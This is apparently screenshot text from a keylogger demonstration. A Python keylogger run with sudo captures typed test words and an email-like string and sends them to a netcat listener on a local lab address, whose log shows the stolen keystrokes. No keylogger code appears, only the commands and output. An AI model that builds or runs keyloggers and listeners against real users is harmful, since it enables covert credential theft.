 sudo python3 keylogger.py
File Actions Edit View Help
Keylogger
Code By @IvaanFd
Established connections —> The words will be sent to the machine
There was a file with previously captured words that will be sent
Captured word —> prueba2
Captured word —> prueba22gmail.com
Thm Htb WriteUps
nc -lvnp 9999
File Actions Edit View Help
❯ nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.107.130] from (UNKNOWN) [192.168.107.130] 44976
prueba
prueba2gmail,.c.com
prueba
prueba2gmail.com
prueba123
prueba2
prueba22gmail.com